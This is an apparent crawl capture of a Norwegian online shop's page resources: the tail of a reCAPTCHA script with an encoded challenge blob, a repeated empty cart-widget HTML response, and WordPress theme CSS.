kAwpBjFyLDkk5PwrvDrSUFJz/ChMOgw7TCgwJRTMKsw6Azw7/Cs8KawonDscOyPsKvwrgFPcO3XcKdTsO6BWgiwqPCm8O6FcKjKUQcFMOuRzHDo8O6wo4nBxLCkF/[base64]/Ch8OxKAg9Z8OcT8OHwp3DtMO7MQDDsMKlw5Qkw7s9RSfDscKzYwfCu0xlw6jCv8KESsKPwpHCm34+w53DtsKYAMOkM8OFwpALHGbCmwsQWUcCwrjCjyoBDsKTw5DCjjjCnsOxwpQYKQbCqDzCjcOjwrpUDEFOwrA/VGLCtT3Cq8O/dQoEwqzDjjMmSXkudQYSZgrCrx0yw4QXw5JiLsKEw7BXd8KBdsKjwpZDw74TeC1Ew6bDtgJGw6prD8Ohw5khw4PDt1LCuS8qVsOsw4Biwr5IQsKbw7/DiA7Dr1HDjMKEw4/DlXlpYTZAwo/DiyEww5PCsTzCnxHCsk47w6J8U8KJw4IPwo5dw6EUE8O6w5TClsOPwptGfH7CgcKtOWlfCcKNacK/GkXDrsKgIsKjUHNoVcOBGjvCsMO8woHDlsOsAXXDnMKuw6DCg8OoJxsqwqbCukXChDAIw4E4JcK2w747wqEqQ8KVwofCtgXClkABw57CsMKHPiHDiMKrw6UUI8OtOB3DjlHCsMKlwobDnnLCgcONVgLDn2fDpUxRL8KQw68BwrEJw7QTw5hOwrIjPnhQKgFGU8KKwr/CjcOsSwnCuCTCtcKlw69qwrjDlMKIJwPDomVRVsKaK8OWDmjCrQIpY8O0DjvDrhbDg11awqdKcAvCsyU3wqs8XCPCqzfDr8KMEUvDnAzCoTPDvcOObg9KSzcew7FRw5MuwptRNj1Fw4nDscK/w5vDvmMOwoQBw47DhsOuw6V3w4bDs8KVInAJwr8KWjJMw7TCk15ZL8OPw67Cng9XKknDtX41w5/[base64]/CrVfDksOmOcOtw69Cw5XCj8Klw7rDo3jCnkPDsMOsw67Dvm3Cs0fDtcKyw5piwr1XwpRNTTE6w6bDn8Opw6E0wrPCisKXXcO2w4p1AMObw7w4P3vDpHJ8w65Cwo8iw5cIw4/CqsOtfWbCi33Duj3CsjzDj8KJwrzDiMOafsOzJsOLfg8+w54zw7TDlGXDhMOlV8Ohw419wpDDo1l1aiLDhj/Dqntvwq3Dh2sfAC7DmMK/UxJSw6Z8YcK8MEbCmztyGMOhw5Bgw4vDtcOATRDDi8Kwwol3EcKed1PDvD8Hwp5Cw7lACnAlwonDnsOmw6JnKU1aOjXCo8K7LcKSYsOzw7dlLTwkwo8aw7DDikU1w4nDssKALsO+I8KjHMKkXHTCtWtmXV3DrsKIwrtuAMOHw5LDt8KjSE/[base64]/DqMKsw64KwrZFwqdcQFXDicOOOsK/csKQXVR3wprDoFB5BTPCvXx7NMKCDwklwrHDvcKZJ0XDtcKHEcKDw4/ClsO8F8Oyw7QOwrXDkcOgJcOyw4zCjMOPQcKTOxrCsj7ClwgQd8KkwrvDgcO3w6hMw7YPNsKew7x6ISjDuCBZccOzAsKCfz85w4hLZsOGcsK9w5PCk8K6w4hRT2DCtMOxwpTDn0rCvy/CqsOsOMK4w7/[base64]/w6DDvEDDqsO8w7DCnSMcw6kww6Bfw6s+fVApQsKTw4sDwrHDlMOGwpPCr8KqfRrDl8KpQDcIQMKRUcO8VcKkw7VxPMKtwr01IRHCqMKQwoHCk2tpw5fDnnXDql/CgS4NezF9wrXDrnLCosKvdcOewr4TJsKlNcO0wr3CkFRiSVocCMK7w5UjwoR4wqx3wprDgBPCl8OHw4IJw7TCtGgTw6caX8OuFx7CocO3w7nDnBbDhMKLw73CuCZRw5w6wqATw6IowrMLccKDCn3DkW7CnMOmGGLCn8K1wq/ChsO2NVIPw7PCgiQVXyLDlmXDuggkwp9KwqXDl8OtWm1BwoE4Z8KGAUnDvntPa8KZwqvDjG3Cj8Kwwo5Bd1jCrkBVA2nCvXIRw4LChU9tw5DCl8KFQ3LDisOiw7vCqiZDVj4iw6F6bTnCrm8swqrDs8KWwqDDtT7DsMOtbGjCsnDClUhNCwoYw54KXcONKsKaw6/DtT7Dm2PDv3RQUXY6wpUgGcKowoVlw5U+WU9tBMOUZ37CsMOWe3MbwpTDkkfCpFbDjxTCjEE9bDoGw51sw6zDnTrCiljDscONwpsewpPClWYSEilIwpnDviEiJGU3EirCusO/[base64]/w4LDv8OFaF89w6/Dp8Orw6YkcUTDhMK3fMOHZ8OXN8KXwr96MEMXw4xsw4jDngXDksKodMKWw4TDjsKRw7fDuV97LmJSw4tEDcKJw6QxCgzDlz/Cj8OBw7fDscK/[base64]/Di2g2w4FSWxRJwqwFw54Nwq1sFiMfwq3CpxoPZMKkwoJbw7jDsyjCrFZHeXPDnWvCuMOQwrJTwqjCgT7DncOWwovCq8OjYApYwobCqcOeTcOpw4/DmzfCpyzCjMOXw7/DrMKWEErDoXjCgW3ClcO5P8OpfV0ZIVUMw5TClQpFwr/DhMOSYsOfw5/DglFsw4p8X8KdwqIiEjxIAQbCgkDCix5mXsO8wrVfScKrwqgWdB7Cg0UNw4bDi8KYBsK4CMKnAcOWw4XCj8K/w5wTwoYRM8KsfhPCnBA2w5PDoWzDpxE1wp8PDMOswrlawqvDhcO0woh9STUywp/[base64]/[base64]/NQpNZsOAJAnDsCANw4UnOsO9NcKgwpJYRjcJR8KuW1PDiz1idRbCu2PDqxAwQMOPw4HCk8KuKwd7w5JkwrAMw4sISxAPw7ASw5HCoX/[base64]/DtMOQBsKCw4bDscKrWcKcbUbDt3nCiHgZw7DDnMOxTgXCssKFasK8wogCw77DlAJLwrF6GD45w7vDgT/DqMOhMcOww7fDscO3w4LCtD3Dj8KkVsOTwppqwrDClcKwwovCgsKkTMO/AVlFEsOoMxHCtQ/Dp8KmbsOjwrfDmcK4Ix40woTDn8OuwqQfw6DDvRjDjMOsw57Ds8OIw6rDs8Ozw4UUACREJ1/DsncYwrotwpFCO19dJGvDn8Obw4vCqn7CqMKqawHCmEnDuMK0cMK7LUjDksOeFsKIw79RMEAgKcKnwrYvw6LCshdewpzCgsKHbcK/[base64]/DcKCfsOvHkPDll0zGcOGworCmgzCicOzGcOKOnkaOVwRwrBDJg7CtW0pw6HClD/[base64]/Csw1IwofDjSPCpMOUABbCi2DDtcOhKcKoDy8dw5Yow7RLO0/DlR1qwqgWw6J7LiQLfMONGMOLDsKzJ8O7w75Fw53CjsOCIyHCiAVkwqkTFcKPw6HDmXZJfkPDmh/DrGxvw5jCiztoRcOMJiTCpFbCtyZyYijDu8Olw6hdV8KbIsKjwpJVwpQ5wq04JktwwoXDjMKfwo/Cu01YwpPDt1dVEiB8IMO3wojCqX7CjzozwqnDiioKQgU3BsOgMlDCtsKHw5vDs8KhYUXDpjYzD8OMw4UNYVjCjcOzwp5nLmggQsKtwpvDhg7DkMKpwokOP0bCqGpNwrBOwr4dWcOhdR3CqwDDkMOgw6Myw7oHCDfDjsKtYHXDvMOmw7/[base64]/[base64]/DqSQ0MX0HdWfCiCRLcAMTegUof8KKPkPDlMO1AMKgwq7Dn8KMX388aSjCj8KCXcKDw63CrG3Dg1zDscOJwoLDgBJwBsOEwrLCog7Dh0zCoMOqw4XCm8OYYhRFMmvCr3kZUWIHA8O/wpjCjVpzLXBNQQ/Cs8KyfcO4PcObHMK8ZcOHwoFfEiXDjsOnH3TDosKUw6AuJcOCwo1QwqrCi2ViwrPDsm0YR8O3fsO/V8OmfUPCnVHDuAVfwoPDgTfCn10wOXPDrcK0HcOBWhbCuW8nBMKHwr59DBnCmARuw75kw4vCksOxwqhZTVTClQbCungIw4DCkjwowqfCm0pkwpLCsWJpw5XCoHguwoQyw7Mvwo0Ew5VKw4w+DsK6wq/DgUjCv8OlJMKRYMKcwofChC1mEwkJQcKRw6DCjsOXKsKkwpJOwr4zEixFwrTCnXE4w5fCkxwGw5PCoEJfw4c8wqnDjlAYw4oiw4DCpcOaL1TDhlsNe8OTZcKtwq/CicOCdiEKG8O/w4DCpH7DjcKuw6rCq8O8JsKhSCpFaX8KwoTCnl1ew63DpcKJwphAwqk8wozCjBnCvsODfsKDwqsyWwMeFcOcw7ZUwpvCgMOlw5FzV8KORsOkbkDDhMKww57DpArCs8K3dsOZVsO+KRpRYixQw49+w64Vw6/CoDbDtiRyC8OpSTzDhlkyccOZw4vCi0BywonCiUdgRGvCk1vDhRdAw69hS8O3bDFSw4oEFg9lwqDCtU3DtsOMw4FlcMOxGsO5MMKzw6QbI8Kdw7TDv8OuWcOdw6bCnsKvSHPDoMKLwqU0N3rDoW3Dg0VeCMOwW30Hw7fCgGDCucOZHUvCjXt3wpITw6/Cn8OSw4DCkMK/KBHCoAnDuMORw5bDhMKue8OZw4ZLwpvCjMKccREpQWZOMMKIwrTDm2TDgVjCjw0zwpsAwrbCo8OOMMK/OiLDo1MGQcOkwqvCqkVTYXY6woPCjjZmw5QRdz7DuD7DnSI2HcKewpLDicKnw7tqMkLDucKWwqPDiMOgEMOZS8OvbMKdw6jDj13DgSnDlcO/GsKmMQPCvQ9ANcKSwpsiA8Ozwq84QMKUw5Z9wrZvPsOIwqvDl8KJXxM9w5rDq8O8MSvDmwbCg8OoAGbCmRRoC05fw5/Cl3XDujLDmA8tZAzDpxrCpB9BPWpww7HCrsOAOVvDiE5LJUxse8K9woDDklJrw7ECw5kNw7cIwpLCrsKlNADCk8Kxwr8twpHDhVITw6F/H1NKY3nCp3bCmlIhw50Fc8OZICsTw4vCscOnwo3DgQcnOcOAwrVvT1JtwozCosKrwo/[base64]/[base64]/[base64]/woBUUcOxwplewrV3w57Dkl1+w7dNQcOvw5k2P8OHwqDCisOZw5wuwpfDmMOTWMKRw75Lwr/[base64]/w7lZHCdMw5Zca0HDgsKqYSnDtjEkN8O7wovCt8Oxw6HDrsO/wrNYw7jCksOpwrhJwozDp8OtwqbDpsOkXDtkw43CisOHwpbCmn0gZx8xw5TCnsKLAk7Ct2TDnMO0cF/CjcOTf8KEwo/[base64]/[base64]/N8O/csKzARTDmcKKagjCicKBw4s0wp5KFx3CgMO9wo8nVMOtwoIKZ8OBbcOBPMO1CSUBw4kfw4Jaw4DDkmXDuU/Cs8OPwo/CjMKCNMKWw7TCiRbDi8KZWMOaUW0uFCREC8Kfwo3CsSMJw6PCnkzCrxLCihpywr7DpMKtw6ZoLl8+w5LCiH3DiMKWKmw/w7FOZcKfw5EOwoBHw4LDikXDhm1mw7s2w6QVw5vDi8OZw7HDtMKAw7UFJMKCw7TCnT7Do8KSCgLCjS/[base64]/[base64]/Cq8OhTUonw7fCisKQwqQ/C8OtwrQTai7CvWEGw5DCg8OSwqHDmwpdOBPDk0NZw6pQBsKdwoPDkCDClMOfwrINwqI4wrxiw6gEw6jDtMODw6PDvcOyF8KwwpRUw5nDqH1fV8O5XcKJw6TDlMO+wrfDpsOPO8K7wq/[base64]/[base64]/Ctk5/[base64]/SzNaAMOKfsOPw6nDnVECBMOlf8Oww73CuhrCvcOSesOoOTnCkcOgAsK9w4ITdhAYTcKzNMOew7TCn8KpwrBLUMKGdMO8w4pgw4zDoMKsJ2LDjhE4wqcrIyx0w7zDuAPCqsOTQ3Ztwq0iHlLDmcOawrzCmsOTwoDDgMK/wqPCqHlPwqfCryjClMKQwqUgGifDusOMwp/[base64]/CsH/CrX3CrMKuwoUqwrnCm8OjwrwFwoHDv8OPw7HDv8OeScO0NUrDl0gxw57DgsODwq1Ywo3CmsOVw6QJQSXDucOewo4sw60vw5fCqSdwwrpHwpTDuB11wogKbW/[base64]/CgsKbI0RpLX1ofsKsw6gVIxXCuiFIw6/DjBpNw6cjw4fDpsKhOsKkwpLDh8KmX3/CqsO8XsKgwp5nwqnDgsK7FXzDjVUfw4XDq0UAUsK/EURow6rCpMO2w5zDocKiKVzCnRApA8O2CcKISsOZw6liBgDDvcOSw73DkcOQwpXCjsK8w6QCCsKRwpbDn8OvWBjCusKJX8KAw4dTwqLCkcKAwoBoN8OXY8Kpwq8OwqrCqcKtZX/DtMKyw7nDu1cwwogRR8KywpFHZljDj8K5CUB3w6rCnlNuwq7DnUXClBTDkRPCkjp4wovCusKDw5XClsOFwrkJecOCO8OgR8KeSH/CjMKbARxLwrLChkxHwqw9GwcNZlU8w7/Ci8Ocwp3Du8Kqw7IOw5oPUAYTwoJ6WynCisOmw7zDpsKVw5/[base64]/[base64]/w5PDoAUnwqhUAnxhwqXDrsKVDsOKwoVXw5rDkMKuwqPCowQBbcKEX8KiKwPDhgbCksOgw7nCvsOkwpbDksK7NlZDw6lKRiIzd8OrJXvCkMOVZsOzEcKVw5/Dt1zDqSxvwqhiw4MfwrrDlV4fC8OAwrHClmZsw50EQ8OvwpvDucKiw4ZOTcKdIiszwrzDp8KJdcKZXsK8ZMKUwqc9w4/DhVgZwoN9Shdtw7nDrcOZw5vCk2hNIsOCwqjDv8OgQsKQO8KTQSIJwqNNw5jCuMKQw7DCssOOcsOOw4xNwpweZsOQw4fCrgxPP8KBEsOOw454B23CnXHDnUnCkFbDjMKwwqlOw6nDnsKhw5FZEWrCgxrDsUZmw5g/[base64]/[base64]/[base64]/w5kYenkQbEV7wrwvw74Cw7syahrCksKjcsOmw49xworCjsKIwrzCn0pxwo/[base64]/ClsKsBXrCkcKwZgvDuQTDhDXDlSvCucOgw68aw7/Dl3xAaCXDo8OoY8K9wp9Cd13CocOlDSU7wrE+ARgaFgMSw5rCv8KmwqZZwpvCvcOpBsOGDsKCCCrDjcKTJ8OGScOnw58jBAvCoMO1KcO2LMKsw7JiPChYw6/Ds05yT8ORwq3Dj8KKwpVow5vDgDdiXg9DM8KuPcKcw70Zw49/eMK0f1Z0w5rDjGnDsk3Cu8Kww7HCjsKTwpIFw7h/FMOhwpjDjcKpWEHClw9Lwo3Co1QDw4h1CsKpdsOndFoVwrN0IcOGwp7ChcO8LsOzdcO4wo1VZBrCjcKOfMOYAcKuDSscwpJjwqkCSMO8w5vCtcOewoAiF8KheGkNwpAOwpbCqHDCqcOAwoAiwrrCt8KVE8OsXMKfKwINwqtZN3XDnsKfOhVEw6TCp8OWIMO3J0/Cqy/CmGABFMKzE8K7Q8OeVMOdTMOuYsKaw7TCpE7DrnDDtsORQVTCjgTCosKKX8O4wq3DiMOfwrJ4w67Csz4qNVzDqcKhw5zDj2rDi8Opw4tCGcKkEsKwFMKWw7c0w5rDhE7Cr1LCh3PDnwPDuBXDoMO/wrNyw6bClcOJwrpSwpRWwqQpwrsUw7nDksKRbRXDoBLChiPCgsOVdcOgXsK7GcOHcsOQC8KFMR9YbxfChsKBMsOdwqEtKxIyLcOewrtzfcOlPcORKcK7wo3ClsOCwpAyOsO8EiHCiDPDu0zCtW/Co0thwoQMXytaUsK4wobDn3jDh3Eaw4fCsWLDncOvcsKCw7N2wpjCuMOFwrUJw7jCscK9w4t+w6dnwojCksO8w67CgjDDtwfCgsOkXTbCnMKfJMKxwq3CsVbDgMObw4p9bcO/w7dMVcKfK8KiwokOK8KBw63DkMOoUTfCtFTDnls3wosVVkx4cRTDsXbChMO2CxFEw4EUwrF+w7rDq8Kcw7VZBMKbw7BwwqkCwqzCkwrDuVHCn8Krwr/Dl23Cn8OYwrbCvTDDiMOlQcKrEznCmzHCllLDkMOJNnh1wpXDqsO0w7AfZh1ZwrbDk1fDjsKcXRTChMOaw7LCnsK9wrDCnMKLwp0Nwq/CrmHDhSjCv2PDosO/bBXDj8KlOcOxTsO1S1dow77CokLDkFJRw4HCiMOLwohSNsK7FxV/[base64]/cMOiw4bDsQPDisOUFsOCIHjCvsO7KUUPQBDCqTDDkMOAw6nDqCTDt3N8w55aZhkvIgFpa8KfwrHDvzfCrmPDrcOUw48ewps1wrYFfMKoVcOpwrg8Cy5OURTDsQkAP8O0w5ECwrnCsMK6CcKpwojDhMO/wrPCtsKoKMKfwoANYsO9woLDucO1w7rDl8K6w4V8VcOaUMO7w4vDkMOPw6ZBwpXDvMOMTxA+Oz5dwqxfV301w5Rdw7MGa1vCgMOpw5JNwpZTagPCg8OSYwTCnzouw7bCmMK5XSXDozgkwqjDusOjw6DDiMKXwp0uw5pJBGQkJ8O0w5fDhQzCnUt/RWnDhsOgesOAwpbDt8Ksw7bCgMKNw4/CiyBqwp1+J8K/SMOWw7PChWRfwo9nScKmD8O4w5HDm8O2wpMAHMOSwrZIKMKKbVR/w4LCl8OywqrDrQ4gFWRKUsKkwqDDkD1Qw5cbU8OkwodTXsOrw5XCu2JEwqVDwrY5wqYBwo3CtmfCj8KhHCPChljCscO9TUXCrsKSQxvCuMOOR1oUw7fChX3DmMO2ecOBcTPCpsOUw5HDmsKgw5/DvFYoLl1yfMOxD2lOw6Y+J8Orw4VqDV1Nw77CikckNjhtw5LDgMOqGcO5w7Jtw511woFhwrPDnXxJJy4RChFoHE/Cp8OxAQNcPHTDhEvDkkvChMOZLQMQOU8hfsKXwpjDonlTPz5sw4zCvMO4GcO3w6cvZsOOFWM+D3rCs8KmLxbChT5mR8KDw77CncKwCMKLB8OMcAXCuA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn7cMZAAAAAEZgaHWbbcnJL3jYVZ6UT7IZ32qb\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://eliteprodukter.no:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+8BHKVy/joEDT47tXftd/6r5GWl98xKlNWRV8Lmaa2w\\u003d\x22,1,0,null,1,1769243086925,0,0,[90,253,225,26,42],null,[72],\x22RC--5UqJJoiepGe-w\x22,null,null,null,null,null,\x220dAFcWeA60CZr_TCfGRaFi3ypBQx1XO0CtWb8J81uZQ8vzikHDu-YT9SRWgeOwpy8WKLIwEqO9SwHzfzwwiy56tGMyKBqP6d20qQ\x22,1769325887008]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eliteprodukter.no/wp-admin/admin-ajax.php
body_size: 673
content:

<div class="wcpt-cart-widget" data-wcpt-href="https://eliteprodukter.no/cart/">
    <style media="screen">
        @media(min-width:1200px){
            .wcpt-cart-widget{
                display: inline-block;
                bottom: 50px;
            }
        }
        @media(max-width:1199px){
            .wcpt-cart-widget{
                display: inline-block;
            }
        }
        .wcpt-cart-widget{
            background-color : #4CAF50;
            border-color : rgba(0, 0, 0, .1);
        }
    </style>

    <div class="wcpt-cw-half">
        <!-- top -->
        <span class="wcpt-cw-qty-total">
            <span class="wcpt-cw-figure">0</span>
            <span class="wcpt-cw-text">Varer</span>
        </span>

        <span class="wcpt-cw-separator">|</span>

        <span class="wcpt-cw-price-total">
            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;0,00</bdi></span>        </span>

        <!-- bottom -->
        
    </div>

    <a href="https://eliteprodukter.no/cart/" class="wcpt-cw-half">

        <span class="wcpt-cw-loading-icon">
            <span class="wcpt-icon wcpt-icon-loader">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-loader">
                    <line x1="12" y1="2" x2="12" y2="6"></line>
                    <line x1="12" y1="18" x2="12" y2="22"></line>
                    <line x1="4.93" y1="4.93" x2="7.76" y2="7.76"></line>
                    <line x1="16.24" y1="16.24" x2="19.07" y2="19.07"></line>
                    <line x1="2" y1="12" x2="6" y2="12"></line>
                    <line x1="18" y1="12" x2="22" y2="12"></line>
                    <line x1="4.93" y1="19.07" x2="7.76" y2="16.24"></line>
                    <line x1="16.24" y1="7.76" x2="19.07" y2="4.93"></line>
                </svg>
            </span>
        </span>

        <span class="wcpt-cw-view-label">Vis handlekurv</span>

        <span class="wcpt-cw-cart-icon">
            <span class="wcpt-icon wcpt-icon-shopping-bag">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag">
                    <path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path>
                    <line x1="3" y1="6" x2="21" y2="6"></line>
                    <path d="M16 10a4 4 0 0 1-8 0"></path>
                </svg>
            </span>
        </span>

    </a>
</div>

0

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eliteprodukter.no/wp-admin/admin-ajax.php
body_size: 673
content:

<div class="wcpt-cart-widget" data-wcpt-href="https://eliteprodukter.no/cart/">
    <style media="screen">
        @media(min-width:1200px){
            .wcpt-cart-widget{
                display: inline-block;
                bottom: 50px;
            }
        }
        @media(max-width:1199px){
            .wcpt-cart-widget{
                display: inline-block;
            }
        }
        .wcpt-cart-widget{
            background-color : #4CAF50;
            border-color : rgba(0, 0, 0, .1);
        }
    </style>

    <div class="wcpt-cw-half">
        <!-- top -->
        <span class="wcpt-cw-qty-total">
            <span class="wcpt-cw-figure">0</span>
            <span class="wcpt-cw-text">Varer</span>
        </span>

        <span class="wcpt-cw-separator">|</span>

        <span class="wcpt-cw-price-total">
            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;0,00</bdi></span>        </span>

        <!-- bottom -->
        
    </div>

    <a href="https://eliteprodukter.no/cart/" class="wcpt-cw-half">

        <span class="wcpt-cw-loading-icon">
            <span class="wcpt-icon wcpt-icon-loader">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-loader">
                    <line x1="12" y1="2" x2="12" y2="6"></line>
                    <line x1="12" y1="18" x2="12" y2="22"></line>
                    <line x1="4.93" y1="4.93" x2="7.76" y2="7.76"></line>
                    <line x1="16.24" y1="16.24" x2="19.07" y2="19.07"></line>
                    <line x1="2" y1="12" x2="6" y2="12"></line>
                    <line x1="18" y1="12" x2="22" y2="12"></line>
                    <line x1="4.93" y1="19.07" x2="7.76" y2="16.24"></line>
                    <line x1="16.24" y1="7.76" x2="19.07" y2="4.93"></line>
                </svg>
            </span>
        </span>

        <span class="wcpt-cw-view-label">Vis handlekurv</span>

        <span class="wcpt-cw-cart-icon">
            <span class="wcpt-icon wcpt-icon-shopping-bag">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag">
                    <path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path>
                    <line x1="3" y1="6" x2="21" y2="6"></line>
                    <path d="M16 10a4 4 0 0 1-8 0"></path>
                </svg>
            </span>
        </span>

    </a>
</div>

0

--- FILE ---
content_type: text/css
request_url: https://eliteprodukter.no/wp-content/themes/theme51311/style.css
body_size: 367
content:
/*--
	Theme Name: theme51311
	Theme URI: http://info.template-help.com/help/
	Description: A theme for Wordpress 3.8.x
	Author: Template_Help.com
	Author URI: http://info.template-help.com/help/
	Template: CherryFramework
	Version: 3.1
	MotoPress Version: 1.0
--*/
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.col-2{
	width:100%!important
}
.woocommerce-MyAccount-navigation ul li{ font-size:15px;line-height:24px;}
.woocommerce-MyAccount-content{font-size: 15px;
    line-height: 1.5;}
    .woocommerce-Price-amount{display:inline!important}
/* ----------------------------------------
	Please, You may put custom CSS here
---------------------------------------- */
.woocommerce-product-gallery {opacity:1!important}

/*woocommerce img card*/
.elit_wrapper{
    width: 270px;
}

body #motopress-main.main-holder .content-holder ul.products li.product >a .elit_wrapper img{
   object-fit: contain;
    height: 250px !important;
    padding: 30px; 
}

--- FILE ---
content_type: text/css
request_url: https://eliteprodukter.no/wp-content/themes/theme51311/main-style.css
body_size: 15357
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Fjalla+One);
@import url(//fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,500italic,700,700italic,900,300italic);
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,600italic,700,700italic,800,300italic,300);
.unstyled, .pagination ul, .breadcrumb, .page-numbers, .pager, .nav-pills, .payment_methods, .woocommerce-error, .slides, .flexslider, .jp-controls, .jp-toggles, .related-posts_list, .nav-tabs { padding:0; }
.unstyled li, .pagination ul li, .breadcrumb li, .page-numbers li, .pager li, .nav-pills li, .payment_methods li, .woocommerce-error li, .slides li, .flexslider li, .jp-controls li, .jp-toggles li, .related-posts_list li, .nav-tabs li {
	padding:0;
	background:none;
}
.filterable-portfolio li, .chzn-results li { background:none; }
.order_details li {
	background:none;
	padding-left:0;
	padding-bottom:0;
}
.sidebar .unstyled li { padding:0 0 30px 0; }
.single-pager.pager {
	margin:0;
	border:none;
	padding:10px 0 20px 0;
}
.single-pager.pager li { padding:10px 0; }
header.header {
	padding:0;
	border-bottom:none;
}
@media (max-width: 979px) {
	.logo { width:100%; }
}
@media (max-width: 767px) {
	.logo {
		width:inherit;
		z-index:0;
	}
}
.logo .logo_h__img img { width:100%; }
@media (max-width: 767px) {
	.logo .logo_h__img img { width:inherit; }
}
.logo .logo_h__txt { text-transform:uppercase; }
.logo .logo_h__txt .logo_link {
	color:inherit;
	text-decoration:none;
}
.logo .logo_h__txt .logo_link:hover, .logo .logo_h__txt .logo_link:visited {
	text-decoration:none;
	color:inherit;
}
.full-top-logo { padding:30px 0; }
.logo_tagline {
	margin:0;
	padding:8px 0 0 0;
	font-size:11px;
}
@media (max-width: 767px) {
	.logo, .logo.pull-left {
		float:none;
		width:100%;
		text-align:center;
		padding:0 10px;
		max-width:100%;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
}
.full-top-nav { position:relative; }
@media (max-width: 767px) {
	.full-top-nav {
		position:relative !important;
		padding-top:10px;
		padding-bottom:10px;
		top:0 !important;
	}
}
.full-top-nav:before {
	display:block;
	position:absolute;
	left:-100%;
	right:-100%;
	top:0;
	bottom:0;
	background:#333333;
	content:"";
	z-index:-1;
}
@media (max-width: 767px) {
	.pseudoStickyBlock {
		display:none !important;
		top:0 !important;
	}
}
.nav__primary { margin:0; }
@media (max-width: 767px) {
	.nav__primary { padding:0 10px; }
}
.nav__primary .sf-menu { float:left; }
.nav__primary .sf-menu a {
	-webkit-transition:all 300ms linear;
	-moz-transition:all 300ms linear;
	-o-transition:all 300ms linear;
	transition:all 300ms linear;
}
.nav__primary .sf-menu > li {
	margin:0;
	background:none;
	border:none;
}
.nav__primary .sf-menu > li > a {
	padding:26px 39px;
	border:none;
	background:none;
	text-transform:uppercase;
	position:relative;
	z-index:1;
}
@media (max-width: 980px) {
	.nav__primary .sf-menu > li > a { padding:26px 29px; }
}
.nav__primary .sf-menu > li > a:after {
	display:block;
	position:absolute;
	top:50%;
	bottom:50%;
	left:0;
	right:0;
	visibility:hidden;
	content:"";
	opacity:0;
	filter:alpha(opacity=0);
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	background:#39a9a4;
	z-index:-1;
}
.nav__primary .sf-menu > li > a.sf-with-ul { padding-right:24px; }
.nav__primary .sf-menu > li > a:hover, .nav__primary .sf-menu > li.sfHover > a, .nav__primary .sf-menu > li.current-menu-item > a, .nav__primary .sf-menu > li.current_page_item > a { color:#fff; }
.nav__primary .sf-menu > li > a:hover:after, .nav__primary .sf-menu > li.sfHover > a:after, .nav__primary .sf-menu > li.current-menu-item > a:after, .nav__primary .sf-menu > li.current_page_item > a:after {
	top:-10px;
	bottom:-10px;
	visibility:visible;
	opacity:1;
	filter:alpha(opacity=100);
}
.nav__primary .sf-menu ul {
	background:#39a9a4;
	width:220px;
}
.nav__primary .sf-menu ul li {
	border:none;
	background:none;
	padding-left:20px;
	width:80%;
}
.nav__primary .sf-menu ul li:after {
	font-family:FontAwesome;
	content:"\f0da";
	cursor:pointer;
	font-size:15px;
	line-height:30px;
	display:block;
	text-align:center;
	position:absolute;
	color:#fff;
	left:20px;
	top:0;
}
.nav__primary .sf-menu ul li a {
	padding:6px 10px 6px 16px;
	font-size:15px;
	line-height:20px;
	color:#fff;
	border:none;
	text-align:left;
	text-decoration:none;
	font-style:normal;
	font-size:10px;
	text-transform:uppercase;
	color:#fff;
	font-family:'Open Sans';
}
.nav__primary .sf-menu ul > li > a:hover, .nav__primary .sf-menu ul > li.sfHover > a, .nav__primary .sf-menu ul > li.current-menu-item > a, .nav__primary .sf-menu ul > li.current_page_item > a {
	color:#333333;
	background:transparent;
}
.nav__primary .sf-menu ul > li:hover ul, .nav__primary .sf-menu ul > li.sfHover ul {
	right:220px;
	left:auto;
	top:-1px;
}
@media (max-width: 1200px) {
	.nav__primary .sf-menu ul > li:hover ul, .nav__primary .sf-menu ul > li.sfHover ul { left:155px; }
}
@media (min-width: 768px) {
	.nav__primary .sf-menu ul > li:hover ul, .nav__primary .sf-menu ul > li.sfHover ul { left:220px; }
}
.nav__primary .sf-menu .sf-sub-indicator {
	background:none;
	width:auto;
	height:auto;
	position:absolute;
	right:3px;
	top:50%;
	margin:-8px 0 0 0;
	width:14px;
	height:20px;
}
.nav__primary .sf-menu .sf-sub-indicator:after {
	content:"\f107";
	font-family:FontAwesome;
	text-indent:0;
	position:absolute;
	left:0;
	top:0;
	line-height:20px;
	font-size:14px;
}
.nav__primary .sf-menu ul .sf-sub-indicator { right:-5px; }
